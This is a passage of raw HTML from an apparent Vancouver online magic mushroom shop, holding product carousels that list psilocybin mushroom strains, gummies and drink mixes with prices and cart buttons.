https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/yeti-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75563" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="75563" data-product_sku="" aria-label="Select options for &ldquo;Yeti Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75563" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe6a53d1" data-quickview-setting='{"widget_id":"599d2a3c","product_id":75563,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/yeti-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Yeti Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-75529 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent last instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75529" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="75529" data-product_sku="" aria-label="Select options for &ldquo;Makilla Gorilla Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75529" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe6bdba2" data-quickview-setting='{"widget_id":"599d2a3c","product_id":75529,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Makilla Gorilla Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-52100 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52100" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="52100" data-product_sku="" aria-label="Select options for &ldquo;Trinity Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52100" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe6d5fcb" data-quickview-setting='{"widget_id":"599d2a3c","product_id":52100,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Trinity Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-47946 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47946" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="47946" data-product_sku="" aria-label="Select options for &ldquo;Penis Envy Dino Eggs Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47946" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe6ee655" data-quickview-setting='{"widget_id":"599d2a3c","product_id":47946,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Penis Envy Dino Eggs Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-34937 type-product status-publish has-post-thumbnail product_cat-mushrooms last instock taxable shipping-taxable purchasable product-type-mix-and-match">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-34944" style="opacity:1;width:105px;font-size:17px;line-height:17px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent - Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-1024x1024.png 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-768x768.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-800x800.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34937" data-quantity="1" class="button product_type_mix-and-match add_to_cart_button" data-product_id="34937" data-product_sku="" aria-label="Select options for &ldquo;Mix &amp; Match Ounces - $$$&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34937" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe70e678" data-quickview-setting='{"widget_id":"599d2a3c","product_id":34937,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mix &amp; Match Ounces - $$$</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>129.99</bdi></span></div>
            </div>
        </div>
	</div>
    </div></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-599d2a3c dots-preset-4"></div>
                                <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-599d2a3c">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-599d2a3c">
                <i class="fa fa-angle-left"></i>
            </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-64dde6b3 elementor-align-center elementor-widget elementor-widget-button" data-id="64dde6b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0b52f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0b52f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b66135b" data-id="b66135b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b281af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b281af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5baa4f0" data-id="5baa4f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea2d29b elementor-widget elementor-widget-spacer" data-id="ea2d29b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df821f elementor-widget elementor-widget-heading" data-id="4df821f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Mushroom Edibles In Vancouver</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ae8893 elementor-widget elementor-widget-spacer" data-id="3ae8893" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53f25e4 elementor-widget elementor-widget-eael-woo-product-carousel" data-id="53f25e4" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-53f25e4" data-widget-id="53f25e4">
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-53f25e4 eael-product-appender-53f25e4 eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-53f25e4" data-arrow-next=".swiper-button-next-53f25e4" data-arrow-prev=".swiper-button-prev-53f25e4" data-type="preset-3" data-effect="slide" data-items="4" data-slide-items="1" data-items-mobile="2" data-margin-mobile="10" data-margin="10" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1"><div class="swiper-wrapper products">    <div class="product swiper-slide post-202831 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-gummies first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=202831" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_202831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="202831" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Lego Brick Grape Gummies (1000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Lego Brick Grape Gummies (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_202831" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe712dfd" data-quickview-setting='{"widget_id":"53f25e4","product_id":202831,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Lego Brick Grape</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>19.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193734 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3 ">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193734" data-quantity="1" class="button product_type_simple" data-product_id="193734" data-product_sku="" aria-label="Read more about &ldquo;920 Psilocybin Drink Mix - Fruit Punch (2000mg)&rdquo;" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193734" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe7141e4" data-quickview-setting='{"widget_id":"53f25e4","product_id":193734,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Fruit</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193732 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3 ">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-cherry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-cherry/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193732" data-quantity="1" class="button product_type_simple" data-product_id="193732" data-product_sku="" aria-label="Read more about &ldquo;920 Psilocybin Drink Mix - Cherry (2000mg)&rdquo;" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193732" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe71554b" data-quickview-setting='{"widget_id":"53f25e4","product_id":193732,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-cherry/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Cherry</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193730 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
